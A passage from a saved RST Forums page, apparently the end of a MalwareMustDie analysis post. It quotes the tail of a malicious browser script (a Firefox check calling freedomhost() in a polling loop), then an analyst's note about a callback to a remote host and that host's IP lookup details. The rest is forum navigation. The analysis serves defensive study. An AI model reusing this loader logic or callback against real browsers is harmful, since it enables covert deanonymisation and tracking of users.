"Firefox Detected.")             freedomhost();         }     } else {         setTimeout(isReady, 250);     } } setTimeout(isReady, 250); // Noted, same method,  // second script is w/IP info callback, contacting remote host as per marked (1)   IP Address: 65.222.202.53   City: Triadelphia   State or Region: West Virginia   Country: United States   ISP: Verizon Business   Latitude &amp; Longitude: 40.0900-80.6220   Domain: verizonbusiness.com   ZIP Code: 26059 --- #MalwareMustDie! @unixfreaxjp Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-01-18T05:05:59Z' title='01/18/15 05:05  AM' data-short='11 yr'>January 18, 2015</time>
						
					</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Upvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_up.png' alt="Upvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/function/" class='ipsTag' title="Find other content tagged with 'function'" rel="tag" data-tag-label="function"><span>function</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/malware/" class='ipsTag' title="Find other content tagged with 'malware'" rel="tag" data-tag-label="malware"><span>malware</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_194414734'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_194414734_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/function/" class='ipsTag' title="Find other content tagged with 'function'" rel="tag" data-tag-label="function"><span>function</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/malware/" class='ipsTag' title="Find other content tagged with 'malware'" rel="tag" data-tag-label="malware"><span>malware</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/ref/" class='ipsTag' title="Find other content tagged with 'ref'" rel="tag" data-tag-label="ref"><span>ref</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/site/" class='ipsTag' title="Find other content tagged with 'site'" rel="tag" data-tag-label="site"><span>site</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
	</ol>


</div>
		
	</div>
</div>

								


							</div>
							


						</div>
					</div>
					
				</div>
				

				
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	<a href='#' id='elRSS' class='ipsPos_right ipsType_large' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class='fa fa-rss-square'></i></a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="All Forums" href="https://rstforums.com/forum/rss/1-all-forums.xml/">All Forums</a></li>
		
			<li class='ipsMenu_item'><a title="Technical Forums" href="https://rstforums.com/forum/rss/2-technical-forums.xml/">Technical Forums</a></li>
		
	</ul>

	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://rstforums.com/forum/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>All Activity</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Home" href='https://rstforums.com/forum/'>
				<span>Home <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://rstforums.com/forum/search/'>
						<span>Search </span>
					</a>
				
			</li>
		
	</ul>
</nav>
			</div>
		</main>
		<footer id='ipsLayout_footer' class='ipsClearfix'>
			
			<div class='ipsLayout_container'>
				

<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	
<li class="focus:copyright"><a href="https://www.ipsfocus.com" target="_blank" rel="noopener">IPS Theme</a> by <a href="https://www.ipsfocus.com" target="_blank" rel="noopener">IPSFocus</a></li>
	
	
	
	
		<li>
			<a href='#elNavTheme_menu' id='elNavTheme' data-ipsMenu data-ipsMenu-above>Theme <i class='fa fa-caret-down'></i></a>
			<ul id='elNavTheme_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
					<form action="//rstforums.com/forum/theme/?csrfKey=4d87114bdd01cdfee8549734f6fa0cb8" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3RhZ3MvdmFyLw==">
					<button type='submit' name='id' value='16' class='ipsButton ipsButton_link ipsButton_link_secondary'>Default </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//rstforums.com/forum/theme/?csrfKey=4d87114bdd01cdfee8549734f6fa0cb8" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3RhZ3MvdmFyLw==">
					<button type='submit' name='id' value='17' class='ipsButton ipsButton_link ipsButton_link_secondary'>RST Forums (Default)</button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
		<li><a href='https://rstforums.com/forum/privacy/'>Privacy Policy</a></li>
	
	
		<li><a rel="nofollow" href='https://rstforums.com/forum/contact/' data-ipsdialog  data-ipsdialog-title="Contact Us">Contact Us</a></li>
	
	<li><a rel="nofollow" href='https://rstforums.com/forum/cookies/'>Cookies</a></li>
</ul>	




<p id='elCopyright'>
	<span id='elCopyright_userLine'>© Romanian Security Team 2006-2025</span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a>
</p>
			</div>
		</footer>
		
<div id='elMobileDrawer' class='ipsDrawer ipsHide'>
	<a href='#' class='ipsDrawer_close' data-action='close'><span>×</span></a>
	<div class='ipsDrawer_menu'>
		<div class='ipsDrawer_content'>
			

			

				<div class='ipsSpacer_bottom ipsPad'>
					<ul class='ipsToolList ipsToolList_vertical'>
						
						<li>
							<a href='https://rstforums.com/forum/login/' class='ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth'>Existing user? Sign In</a>
						</li>
						
							<li>
								
									<a href='https://rstforums.com/forum/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up' data-ipsDialog-fixed='true' id='elRegisterButton_mobile' class='ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important'>Sign Up</a>
								
							</li>
						

					</ul>
				</div>

			

			<ul class='ipsDrawer_list'>
				

				
				
				
				
					
						
						
							<li><a href='https://rstforums.com/forum/' >Forums</a></li>
						
					
				
					
						
						
							<li><a href='https://rstcon.com/' target='_blank' rel="noopener">RST Con #3</a></li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Browse</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://rstforums.com/forum/'>Browse</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://rstforums.com/forum/staff/' >
					Staff
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/leaderboard/' >
					Leaderboard
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/online/' >
					Online Users
				</a>
			</li>
		
	

	

	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Activity</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://rstforums.com/forum/discover/'>Activity</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://rstforums.com/forum/discover/' >
					All Activity
				</a>
			</li>
		
	

	
		
			<li>
				<a href='' >
					My Activity Streams
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/discover/unread/' >
					Unread Content
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/discover/content-started/' >
					Content I Started
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/search/' >
					Search
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Pages</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://rstforums.com/forum/termeni-si-conditii/'>Pages</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://rstforums.com/forum/termeni-si-conditii/' >
					Termeni si conditii
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/regulament/' >
					Regulament
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
			</ul>
		</div>
	</div>
</div>

<div id='elMobileCreateMenuDrawer' class='ipsDrawer ipsHide'>
	<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
	<div class='ipsDrawer_menu'>
		<div class='ipsDrawer_content ipsSpacer_bottom ipsPad'>
			<ul class='ipsDrawer_list'>
				<li class="ipsDrawer_listTitle ipsType_reset">Create New...</li>
				
			</ul>
		</div>
	</div>
</div>
		
		

		
		
		
		
<div class='focus-editor-wrap'>
	<div class='focus-editor-overlay' data-focus-editor></div>
	<div class='focus-editor'>
		<div class='focus-editor-scroll'>
			
			<div>
				<div class='focus-editor__title' data-focus-text='Customize layout'></div>
				<div class='focus-editor-panels' id='focusEditorPanels'>
					<div class='focus-editor-panel' data-focus-toggle-theme>
						<div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div>
						<div class='focus-editor-text'></div>
					</div>
				</div>
			</div>
		</div>
		<div class='focus-editor-save'>
			<button data-focus-editor class='ipsButton ipsButton_primary'></button>
		</div>
	</div>
</div>
		
<!-- Switch to alt theme -->
<form action="//rstforums.com/forum/theme/?csrfKey=4d87114bdd01cdfee8549734f6fa0cb8" method="post" id='focusAltTheme'>
	<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3RhZ3MvdmFyLw==">
	<button type='submit' name='id' value='0' id='focusAltThemeSubmit'>Change theme</button>
</form>
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
	</body>
</html>